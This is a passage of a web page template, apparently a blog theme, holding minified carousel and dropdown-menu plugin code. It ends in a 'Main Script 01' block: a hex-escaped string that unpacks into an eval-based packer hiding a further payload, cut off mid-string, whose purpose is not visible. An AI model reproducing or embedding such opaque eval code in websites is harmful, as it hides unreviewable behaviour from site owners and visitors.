c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5